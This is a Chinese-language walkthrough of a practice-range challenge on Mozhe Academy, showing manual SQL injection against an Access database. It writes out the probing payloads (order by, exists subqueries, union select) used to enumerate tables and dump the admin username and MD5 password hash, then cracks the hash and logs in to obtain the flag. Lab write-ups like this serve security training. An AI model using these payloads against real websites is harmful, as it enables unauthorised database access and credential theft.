墨者学院;sql手工注入;access;在线靶场

1、注册账号,启动环境;购买墨币;



2、 得到端口号和地址;

3、进入靶场;

4、输入' 成功闭合报错,有注入漏洞;

5、access数据库没有库名,都是表名;

order by 4

判断出四个字段

6、枚举关键表名:正常则存在admin表;通常access数据库都有admin表;

and exists(select count(*) from admin)



7、 查找回显字段

union select 1,2,3,4 from admin

8、 枚举字段:正常则页面不报错;通常access表会存在以下三个字段;

id,username,passwd

and exists(select id from admin)

and exists(select username from admin)

and exists(select password from admin)

这里枚举失败,翻车;

and exists(select passwd from admin)

9、爆一下用户账户和密码;

union select 1,username,passwd,4 from admin

md5 解码一下;

MD5编码是由数字与字母组成,因此看到位数以及字母组成形式的字符可以迅速判断可能是MD5编码。

10、这里登陆一下

mozhe

27737201

okok

恭喜你 moke 成功登录用户管理后台,KEY: mozhee7cc35d6a83a8978b4a44f56f6d

本文来自互联网用户投稿,文章观点仅代表作者本人,不代表本站立场,不承担相关法律责任。如若转载,请注明出处。 如若内容造成侵权/违法违规/事实不符,请点击【内容举报】进行投诉反馈!